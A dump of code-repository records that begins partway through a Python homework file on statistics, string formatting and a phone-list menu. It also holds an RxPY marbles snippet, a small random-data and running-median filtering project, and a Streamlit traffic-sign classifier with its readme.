below:\n\nproblem4_2(numList)\n51.528\n30.81215290541488\n\n\"\"\"\n#%%\nimport random\nnumList = []\nrandom.seed(150)\nfor i in range(0,25):\n numList.append(round(100*random.random(),1))\n#%% \ndef problem4_2(ran_list):\n import statistics\n \"\"\" Compute the mean and standard deviation of a list of floats \"\"\"\n print(statistics.mean(ran_list))\n print(statistics.stdev(ran_list))\n # replace this pass (a do-nothing) statement with your code\n#%%\n\"\"\"\nProblem 4_3:\nWrite a function problem4_3(product, cost) so that you can enter the product\nand its cost and it will print out nicely. Specifically, allow 25 characters\nfor the product name and left-justify it in that space; allow 6 characters for \nthe cost and right justify it in that space with 2 decimal places. Precede the\ncost with a dollar-sign. There should be no other spaces in the output.\n\nHere is how one of my runs looks:\nproblem4_3(\"toothbrush\",2.6)\ntoothbrush $ 2.60\n\n\"\"\"\n#%%\ndef problem4_3(product, cost):\n \"\"\" Prints the product name in a space of 25 characters, left-justified\n and the price in a space of 6 characters, right-justified\"\"\"\n print(\"{0:<25}${1:>6.2f}\".format(product, cost))\n # replace this pass (a do-nothing) statement with your code\n\n\n#%% \n\"\"\"\nProblem 4_4:\nThis problem is to build on phones.py. You add a new menu item\n r) Reorder\nThis will reorder the names/numbers in the phone list alphabetically by name. \nThis may sound difficult at first thought, but it really is straight forward. \nYou need to add two lines to the main_loop and one line to menu_choice to print \nout the new menu option (and add 'r' to the list of acceptable choices). In \naddition you need to add a new function to do the reordering: I called mine\nreorder_phones(). Here is a start for this very short function:\n\ndef reorder_phones():\n global phones # this insures that we use the one at the top\n pass # replace this pass (a do-nothing) statement with your code\n\n\nNote: The auto-grader will run your program, choose menu items s, r, s, and q\nin that order. It will provide an unsorted CSV file and see if your program\nreorders it appropriately. The grader will provide a version of myphones.csv\nthat has a different set of names in it from the ones we used in the lesson. \nThis difference in data will, of course, not matter with a well coded program.\nBelow the result of this added function is shown using the names used in class.\nNote that name is a single field. Reorder by that field, don't try to separate\nfirst and last name and reorder by one or the other --- just treat name as a \nsingle field that you re-order by. Also, in this case upper/lower case won't\nmatter.\n\nTIP: phones[] is a list of lists (each sublist is a [name, phone]. It looks \ncomplicated to sort. Just pretend that each sublist is a single name item and\ncode it accordingly. It will work. This is a beginner course and this sort\nfunction requires only one line and no fancy outside material to make it work.)\nThe main thrust of this problem is to add in the various pieces to make a new\nmenu entry.\n\nBefore:\nChoice: s\n Name Phone Number \n 1 Jerry Seinfeld (212) 842-2527\n 2 George Costanza (212) 452-8145\n 3 Elaine Benes (212) 452-8723\nAfter:\nChoice: s\n Name Phone Number \n 1 Elaine Benes (212) 452-8723\n 2 George Costanza (212) 452-8145\n 3 Jerry Seinfeld (212) 842-2527\n\n\"\"\""
}
] | 7 |
PilhwanKim/python_async_examples | https://github.com/PilhwanKim/python_async_examples | 913bbe00c1779ceffa64a8a9782dd7a3b54e04fa | f14e7d04f80b3a01e2f61918146b6280f5ac4b2b | ac40af9cdbef3db565325b9bdf05616eb46f3a52 | refs/heads/master | 2021-04-26T13:21:09.541890 | 2018-02-13T06:02:30 | 2018-02-13T06:02:30 | 121,311,865 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.36000001430511475,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 11.5,
"blob_id": "e26879a391cca6b5d61c3be520896d2a6c775bf2",
"content_id": "22370c57792823f7982db980a335254df34ae477",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 25,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 2,
"path": "/requirements.txt",
"repo_name": "PilhwanKim/python_async_examples",
"src_encoding": "UTF-8",
"text": "asyncio==3.4.3\nRx==1.6.0\n"
},
{
"alpha_fraction": 0.7357142567634583,
"alphanum_fraction": 0.7357142567634583,
"avg_line_length": 22.16666603088379,
"blob_id": "09a14625e1367c8091a17568e52d830087d1a12b",
"content_id": "3c16acf6a95462131aa422e3e62d77f5048fdaf0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 140,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 6,
"path": "/marbles.py",
"repo_name": "PilhwanKim/python_async_examples",
"src_encoding": "UTF-8",
"text": "from rx.testing import marbles\nfrom rx import Observable, Observer\n\n\nxs = Observable.from_marbles(\"a-b-c-|\")\nxs.to_blocking().to_marbles()\n\n"
}
] | 2 |
chenaj/mdptest | https://github.com/chenaj/mdptest | f43db56d1e550e8c0d296e66958f0f37ebff1720 | a3e1d849594aaba57ecd4cc2e55d3f12e24fad16 | e20198c5b323d8162171815194a74753aa89bb0e | refs/heads/master | 2016-08-11T17:25:35.362454 | 2016-03-09T22:19:58 | 2016-03-09T22:19:58 | 53,535,948 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6067415475845337,
"alphanum_fraction": 0.6267166137695312,
"avg_line_length": 26.65517234802246,
"blob_id": "b1fdbe76d92f43df335ed32b8c604b51a538042c",
"content_id": "da16de6cae44a0c3df03feb845a120c87cf30eb2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 801,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 29,
"path": "/Ziggy/src/RandomDataGenerator.py",
"repo_name": "chenaj/mdptest",
"src_encoding": "UTF-8",
"text": "'''\n\n'''\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport random\n\n\nclass RandomDataGenerator:\n '''\n Constructor\n takes in mean, standard deviation, and number of samples \n '''\n def __init__(self,m,sd,samp):\n self.mean=m\n self.std=sd\n self.samples=samp\n\n def randomNormalDistribution(self):\n return np.random.normal(self.mean, self.std, self.samples)\n \n def plotNormalDistribution(self,data):\n s=data.randomNormalDistribution()\n count, bins, ignored = plt.hist(s, 30, normed=True)\n plt.plot(bins, 1/(data.std * np.sqrt(2 * np.pi)) *np.exp( - (bins - data.mean)**2 / (2 * data.std**2) ),linewidth=2, color='r')\n plt.show()\n \n#data=RandomDataGenerator(0.0,1.0,2000)\n#data.plotNormalDistribution(data)"
},
{
"alpha_fraction": 0.9056603908538818,
"alphanum_fraction": 0.9056603908538818,
"avg_line_length": 52,
"blob_id": "951c28d7777d6cfd7c1ddbcf4626a4509109e446",
"content_id": "e8a066b4c04e1ff3d773f977f4d5d71007d7c5f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 53,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 1,
"path": "/Ziggy/src/ziggy/__init__.py",
"repo_name": "chenaj/mdptest",
"src_encoding": "UTF-8",
"text": "from RandomDataGenerator import RandomDataGenerator "
},
{
"alpha_fraction": 0.582561731338501,
"alphanum_fraction": 0.595678985118866,
"avg_line_length": 30.240962982177734,
"blob_id": "b2023fced10fdaa5d13cc6e571f91b78909c492a",
"content_id": "3ec4e458781ad9970a2647e6abadb04e5feca07b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2592,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 83,
"path": "/Ziggy/src/DataFiltrationCalibration.py",
"repo_name": "chenaj/mdptest",
"src_encoding": "UTF-8",
"text": "import pandas as pd\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport random\nfrom multiprocessing import Process\nfrom ziggy import RandomDataGenerator\n\n\nfrom collections import deque\nfrom bisect import insort, bisect_left\nfrom itertools import islice\n\nclass DataFiltrationCalibration:\n '''\n Constructor\n takes in mean, standard deviation, and number of samples \n '''\n def __init__(self,sampleSize):\n self.samples=sampleSize\n '''\n Running mean function takes in N as the number of data points to aggregate over\n ''' \n def runningMean(self,x, N):\n return np.convolve(x, np.ones((N,))/N)[(N-1):]\n \n def plotMean(self,N) :\n ECLmean = self.runningMean( N)\n plt.plot(self.mean, 'y')\n plt.plot(ECLmean, 'r')\n \n def runningMedian(self,data, N) :\n #x = data, N = window size\n data = iter(data)\n n = N // 2\n x = [item for item in islice(data,N)] \n d = deque(x)\n median = lambda : x[n] if bool(N&1) else (x[n-1]+x[n])*0.5\n x.sort() \n medians = [median()] \n for item in data:\n old = d.popleft() # pop oldest from left\n d.append(item) # push newest in from right\n del x[bisect_left(x, old)] # locate insertion point and then remove old \n insort(x, item) # insert newest such that new sort is not required \n medians.append(median()) \n return medians\n \n def plotMedian(self,x, N) :\n median = self.runningMedian(x, N)\n plt.plot(x, 'b')\n plt.plot(median, 'g')\n \n def plotData(self,x, N) :\n plt.figure()\n plt.style.use('ggplot')\n plt.figure(figsize=(12, 10), dpi=80)\n plt.xlim(0, 2000)\n plt.ylim(-2, 2) \n median = self.runningMedian(x, N) \n plt.plot(x, 'b')\n plt.plot(median, 'g')\n self.plotMean(median, N) \n \nif __name__ == '__main__':\n \n #create random data\n #testData = []\n testData=RandomDataGenerator(0.0,1.0,2000)\n testData.plotNormalDistribution(testData)\n #run two processes at once \n test =DataFiltrationCalibration(2000)\n target=test.plotData(testData,15)\n \n\"\"\"\n ADD: once read in another data set, continuously update \n Reading in multiple inputs \n lookup table \n random number generators for RMS noise \n 2 pass filtration: once for extreme outliers (using running median), one for data filtration\n scatterplot of frequency vs time -> determine outliers that way \n plan for one file!!!! \n\n\"\"\""
}
] | 3 |
ikReza/traffic-sign-classification | https://github.com/ikReza/traffic-sign-classification | c468a5f246e857a0405bfddbf0d65a9daac9da12 | f9cc119f94994b69105986db6c84cbb12e83c9c9 | 7970194aca74e6a41de5d04a812ebebd3cbb0ec6 | refs/heads/master | 2023-02-05T16:23:02.353417 | 2020-12-18T01:45:38 | 2020-12-18T01:45:38 | 296,914,758 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5220125913619995,
"alphanum_fraction": 0.7169811129570007,
"avg_line_length": 19,
"blob_id": "04618005f5c12ff55802564050b31c2748b9d81c",
"content_id": "d3b18aff7e2b2915b24b733b0e32291de34ac27a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 159,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 8,
"path": "/requirements.txt",
"repo_name": "ikReza/traffic-sign-classification",
"src_encoding": "UTF-8",
"text": "numpy==1.16.6\nmatplotlib==3.2.1\npandas==1.0.5\nscikit-learn==0.23.1\ntensorflow==2.0.1\nopencv-python==4.2.0.34\nopencv-python-headless==4.2.0.32\nstreamlit==0.67.0"
},
{
"alpha_fraction": 0.7022900581359863,
"alphanum_fraction": 0.7241730093955994,
"avg_line_length": 34.745452880859375,
"blob_id": "d63e539b8522671b98b0fba8dab74015f9c9c374",
"content_id": "58ec28e3e1c0c871a8bd96a070c3f4dff1d8275e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1968,
"license_type": "no_license",
"max_line_length": 284,
"num_lines": 55,
"path": "/readme.md",
"repo_name": "ikReza/traffic-sign-classification",
"src_encoding": "UTF-8",
"text": "# Traffic Sign Classification 🚫\n\nSteps:\n\n1. Train, Validation and Test data is in `.p` file so I used `pickle` module to load the data first.\n\n2. Data is in dictionary form. So I need to know the keys to extract my required data\n\n```py\ntrain.keys()\n# dict_keys(['coords', 'labels', 'features', 'sizes'])\n```\n\nAs the keys are known, feature data and target data can be separated using the keys\n\n```py\nX_train, y_train = train[\"features\"], train[\"labels\"]\nX_valid, y_valid = valid[\"features\"], valid[\"labels\"]\nX_test, y_test = test[\"features\"], test[\"labels\"]\n```\n\n- totla data: 51839\n\n - train data: 67.13%\n\n - test data: 24.36%\n\n - valid data: 8.51%\n\n3. Before converting to grayscale, data was shuffled using `shuffle` from `sklearn.utils`. Later all the data was normalized. The goal of normalization is to change the values of numeric columns in the dataset to a common scale, without distorting differences in the ranges of values.\n\n4. To build our CNN model we added 2 convolution layer and 2 pooling layer.\n - Pooling helps to reduce the number of extracted features and to avoid overfitting\n\nA dropout layer(20%) was also added to prevent overfitting. Then we flattened the data. And finally 3 dense layer was added.\n\n5. Using `adam` optimizer, the model was compiled.\n\n6. Finally the model was fitted with the training data and a callback function was used to stop the training if `accuracy > 95%`. On the 19th epoch, it reached 95% accuracy.\n\n7. This model was saved using `tensorflow.keras.models`\n\n```py\nmodels.save_model(model, \"traffic_sign.hdf5\")\n```\n\n---\n\n8. For the streamlit app, `st.file_uploader()` is used to upload a picture to classify using this model.\n\n9. Some preprocessing of the uploaded image need to be done to before predicting.\n - reshape the image to (32, 32)\n - convert the colored image to grayscale using `cv2`\n - normalization of the image\n - our model accepts 4D data, so the image need to reshape again."
},
{
"alpha_fraction": 0.6015747785568237,
"alphanum_fraction": 0.6503937244415283,
"avg_line_length": 39.98387145996094,
"blob_id": "a27be0c036447e4d976d9fd1909de95c81c8a30b",
"content_id": "718f4a04ef0e48eda5054ba956ec7a58dc8096f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2545,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 62,
"path": "/app.py",
"repo_name": "ikReza/traffic-sign-classification",
"src_encoding": "UTF-8",
"text": "import streamlit as st\nimport numpy as np\nfrom tensorflow.keras import models\nimport cv2\n\nsign_labels = {0: \"Speed limit (20km/h)\", 1: \"Speed limit (30km/h)\", 2: \"Speed limit (50km/h)\",\n 3: \"Speed limit (60km/h)\", 4: \"Speed limit (70km/h)\", 5: \"Speed limit (30km/h)\",\n 6: \"End of speed limit (80km/h)\", 7: \"Speed limit (100km/h)\", 8: \"Speed limit (120km/h)\",\n 9: \"No passing\", 10: \"No passing for vehicles over 3.5 metric tons\",\n 11: \"Right-of-way at the next intersection\", 12: \"Priority road\", 13: \"Yield\", 14: \"Stop\",\n 15: \"No vehicles\", 16: \"Vehicles over 3.5 metric tons prohibited\", 17: \"No entry\",\n 18: \"General caution\", 19: \"Dangerous curve to the left\", 20: \"Dangerous curve to the right\",\n 21: \"Double curve\", 22: \"Bumpy road\", 23: \"Slippery road\", 24: \"Road narrows on the right\",\n 25: \"Road work\", 26: \"Traffic signals\", 27: \"Pedestrians\", 28: \"Children crossing\",\n 29: \"Bicycle crossing\", 30: \"Beware of ice/snow\", 31: \"Wild animals crossing\",\n 32: \"End of all speed and passing limits\", 33: \"Turn right ahead\", 34: \"Turn left ahead\",\n 35: \"Ahead only\", 36: \"Go straight or right\", 37: \"Go straight or left\", 38: \"Keep right\",\n 39: \"Keep left\", 40: \"Roundabout mandatory\", 41: \"End of no passing\",\n 42: \"End of no passing by vehicles over 3.5 metric tons\"}\n\nst.set_option(\"deprecation.showfileUploaderEncoding\", False)\[email protected](allow_output_mutation=True)\ndef load_model():\n model = models.load_model(\"traffic_sign.hdf5\")\n \n return model\n\nmodel = load_model()\n\nst.title(\"Traffic sign classification ⛔🚳\")\n\ndef show_classes():\n li = []\n for key in sign_labels:\n li.append(str(key+1) + \": \" + sign_labels[key])\n \n return li\n\nst.sidebar.selectbox(\"43 classes of images\", show_classes())\n\nfile = st.file_uploader(\"Please upload an image\", type=[\"jpg\", \"png\", \"jpeg\"])\n\ndef import_and_predict(img_data, model):\n size = (32, 32)\n resized_img = cv2.resize(img_data, size)\n gray_img = np.sum(resized_img/3, axis=2, keepdims=True)\n norm_img = (gray_img - 128)/128\n reshaped_norm_img = np.array([norm_img])\n prediction = model.predict_classes(reshaped_norm_img)\n \n return sign_labels[int(prediction)]\n \n\nif file is None:\n st.text(\"Please upload an image\")\nelse:\n file_bytes = np.asarray(bytearray(file.read()), dtype=np.uint8)\n img = cv2.imdecode(file_bytes, 1)\n #img = cv2.imread(img)\n st.image(img, use_column_width=True, channels=\"BGR\")\n prediction = import_and_predict(img, model)\n st.success(prediction)"
}
] | 3 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.